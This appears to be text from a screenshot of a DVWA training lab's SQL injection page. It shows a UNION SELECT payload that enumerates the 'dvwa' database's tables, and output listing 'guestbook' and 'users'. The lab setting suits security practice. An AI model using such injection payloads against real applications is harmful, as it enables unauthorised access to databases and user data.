 Vulnerability: SQL Injection
User ID:
6' UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA = 'dvwa' #
Submit
ID: 6' UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA = 'dvwa' #
First name: guestbook
Surname: 2
ID: 6' UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA = 'dvwa' #
First name: users
Surname: 2